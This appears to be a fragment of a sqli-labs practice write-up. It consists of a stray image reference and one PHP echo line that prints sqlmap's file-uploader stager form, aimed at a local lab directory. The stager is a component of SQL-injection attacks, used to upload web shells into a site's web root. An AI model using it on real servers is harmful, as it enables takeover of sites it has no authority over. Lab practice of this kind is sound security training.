 echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=C:\\Users\\zhang\\Desktop\\php\\PHPTutorial\\WWW\\sqli-master\\Less-1\\> <input type=submit name=upload value=upload></form>";